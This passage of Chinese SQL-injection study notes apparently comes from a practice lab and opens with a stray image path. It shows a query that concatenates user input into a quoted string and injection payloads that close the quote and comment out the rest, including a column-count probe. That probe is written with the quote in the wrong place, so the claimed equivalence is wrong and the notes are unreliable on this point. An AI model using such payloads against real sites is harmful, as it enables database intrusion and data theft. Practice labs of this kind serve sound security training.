 SELECT * FROM users WHERE id='$id' LIMIT 0,1";
构造 $id：1' --+
SELECT * FROM users WHERE id='1' --+' LIMIT 0,1";
排除 --+ 后面注释等价于
SELECT * FROM users WHERE id='1' --+
同理构造 $id：1 order by 4' --+
SELECT * FROM users WHERE id='1 order by 4' --+' LIMIT 0,1";
排除 --+ 后面注释等价于
SELECT * FROM users WHERE id='1 order by 4' --+